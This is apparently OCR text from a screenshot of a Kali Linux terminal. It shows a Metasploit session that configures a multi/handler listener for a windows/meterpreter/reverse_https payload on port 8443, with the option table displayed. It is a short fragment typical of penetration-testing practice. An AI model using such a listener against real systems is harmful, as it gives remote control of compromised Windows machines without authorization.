 root@kali: /home/kali
06:56 AM
87%
root@kali: /home/kali
File Actions Edit View Help
environment again
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_https
payload ⇒ windows/meterpreter/reverse_https
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
Payload options (windows/meterpreter/reverse_https):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The local listener hostname
LPORT 8443 yes The local listener port
LURI no The HTTP Path
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf6 exploit(multi/handler) >
[5] 0:rdp 1:msfconsole* 2:tasks 3:zsh- "kali" 06:55 30-Apr-21
ZEEDUP